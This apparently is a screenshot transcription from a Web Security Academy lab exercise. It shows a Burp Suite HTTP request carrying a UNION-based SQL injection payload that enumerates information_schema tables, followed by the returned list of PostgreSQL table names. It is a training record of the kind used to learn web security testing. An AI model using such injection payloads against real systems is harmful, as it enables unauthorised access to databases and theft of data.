 Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /filter?category=
Pets'+union+SELECT+table_name,null+from+informa
tion_schema.tables-- HTTP/2
2 Host:
0ab700c4045b7a6b80278fed00a200df.web-security-a
cademy.net
3 Cookie: session=
1VhL71OSoVY9nLLGEnS842RGtORtl3KG
4 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab700c4045b7a6b80278fed00a200df.web-se
curity-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
information_schema.tables--
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements